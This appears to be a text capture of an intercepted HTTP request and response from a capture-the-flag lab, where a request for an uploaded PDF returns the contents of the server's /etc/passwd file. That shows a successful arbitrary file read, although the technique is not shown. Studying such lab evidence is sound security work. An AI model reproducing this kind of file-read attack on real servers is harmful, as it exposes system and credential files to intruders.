 Request
Pretty Raw Hex
\n
1 GET /uploads/60d089b58599349a9c149a46db609f08/test.pdf HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.11.229/upload.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 X-PwnFox-Color: cyan
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 01:44:46 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Tue, 22 Aug 2023 22:36:16 GMT
5 ETag: "895-6038a9f76d800"
6 Accept-Ranges: bytes
7 Content-Length: 2197
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0::/root:/usr/bin/zsh
12 bin:x:1:1::/:/usr/bin/nologin
13 daemon:x:2:2::/:/usr/bin/nologin
14 mail:x:8:12::/var/spool/mail:/usr/bin/nologin
15 ftp:x:14:11::/srv/ftp:/usr/bin/nologin
16 http:x:33:33::/srv/http:/usr/bin/nologin
17 nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
18 dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
19 systemd-coredump:x:981:981:systemd Core Dumper:/:/usr/bin/nologin
20 systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
21 systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
22 systemd-journal-remote:x:978:978:systemd Journal
Remote:/:/usr/bin/nologin
23 systemd-resolve:x:977:977:systemd Resolver:/:/usr/bin/nologin
24 systemd-timesync:x:976:976:systemd Time
Synchronization:/:/usr/bin/nologin